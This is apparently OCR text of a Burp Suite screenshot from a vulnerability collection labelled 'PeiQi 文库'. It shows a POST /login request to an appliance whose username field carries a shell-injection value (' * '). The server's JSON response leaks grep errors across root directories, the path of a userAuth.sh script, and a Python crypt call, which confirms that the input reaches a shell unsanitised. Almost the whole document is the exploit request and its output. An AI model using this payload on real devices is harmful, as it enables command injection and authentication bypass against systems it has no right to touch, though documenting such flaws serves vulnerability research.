 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 24
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=' * '
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:23:12 GMT
Connection: close
Content-Length: 1665
{"err":"grep: bin: Is a directory\ngrep: boot: Is a directory\ngrep: data: Is a directory\ngrep: dev: Is a directory\ngrep:
etc: Is a directory\ngrep: home: Is a directory\ngrep: lib: Is a directory\ngrep: lib64: Is a directory\ngrep: lost+found: Is
a directory\ngrep: media: Is a directory\ngrep: mnt: Is a directory\ngrep: opt: Is a directory\ngrep: proc: Is a
directory\ngrep: root: Is a directory\ngrep: run: Is a directory\ngrep: sbin: Is a directory\ngrep: srv: Is a
directory\ngrep: sys: Is a directory\ngrep: tftpboot: Is a directory\ngrep: tmp: Is a directory\ngrep: usr: Is a
directory\ngrep: var: Is a directory\ngrep: :: No such file or
directory\n/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh: line 15: [: too many
arguments\ngrep: bin: Is a directory\ngrep: boot: Is a directory\ngrep: data: Is a directory\ngrep: dev: Is a
directory\ngrep: etc: Is a directory\ngrep: home: Is a directory\ngrep: lib: Is a directory\ngrep: lib64: Is a
directory\ngrep: lost+found: Is a directory\ngrep: media: Is a directory\ngrep: mnt: Is a directory\ngrep: opt: Is a
directory\ngrep: proc: Is a directory\ngrep: root: Is a directory\ngrep: run: Is a directory\ngrep: sbin: Is a
directory\ngrep: srv: Is a directory\ngrep: sys: Is a directory\ngrep: tftpboot: Is a directory\ngrep: tmp: Is a
directory\ngrep: usr: Is a directory\ngrep: var: Is a directory\ngrep: :: No such file or directory\n File \"<string>\", line
1\n from crypt import crypt;print crypt('null','$1$AgtG/Lxf\n ^\nSyntaxError:
EOL while scanning string literal\n","exitcode":2,"out":"incorrect password\nerror:2\n"}
? < + > 123 0 matches
PeiQi 文库
1,799 bytes | 221 millis